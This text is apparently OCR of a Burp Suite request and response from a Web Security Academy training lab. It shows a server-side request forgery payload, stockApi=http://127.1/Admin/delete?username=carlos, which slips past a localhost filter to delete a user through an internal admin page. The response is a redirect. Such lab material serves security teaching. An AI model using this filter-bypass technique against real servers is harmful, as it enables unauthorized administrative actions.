 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad0008204d23cfc809426b900d600dd.web-security-academy.net
3 Cookie: session=o2MM8FVgrzPuKZoUVcPglMfMlIggYWTm
4 Content-Length: 50
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad0008204d23cfc809426b900d600dd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad0008204d23cfc809426b900d600dd.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/Admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=TPlaRTtx7fR9ypoQoMYzfNoSEFWI9zlk; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7